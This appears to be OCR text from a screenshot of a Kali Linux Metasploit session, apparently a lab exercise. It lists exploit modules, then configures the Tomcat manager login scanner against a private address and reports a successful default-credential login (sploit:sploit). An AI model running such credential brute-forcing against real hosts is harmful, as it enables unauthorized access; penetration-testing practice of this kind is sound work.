 1 2 3 4 2 0:53
aldo@kali: ~
File Actions Edit View Help
aldo@kali: ~ × aldo@kali: ~ × aldo@kali: ~ ×
7 \_ target: Java Universal . . . .
8 \_ target: Windows Universal . . . .
9 \_ target: Linux x86 . . . .
10 exploit/multi/http/cisco_dcnm_upload_2019 2019-06-26 excellent Yes Cisco Data Center Network Manager Unauthenticated Remote Code Execution
11 \_ target: Automatic . . . .
12 \_ target: Cisco DCNM 11.1(1) . . . .
13 \_ target: Cisco DCNM 11.0(1) . . . .
14 \_ target: Cisco DCNM 10.4(2) . . . .
15 auxiliary/admin/http/ibm_drm_download 2020-04-21 normal Yes IBM Data Risk Manager Arbitrary File Download
16 auxiliary/scanner/http/tomcat_mgr_login . normal No Tomcat Application Manager Login Utility
Interact with a module by name or index. For example info 16, use 16 or use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/dir_scanner) > use 16
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.44.6
rhosts => 192.168.44.6
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rport 8282
rport => 8282
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set verbose false
verbose => false
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[+] 192.168.44.6:8282 - Login Successful: sploit:sploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >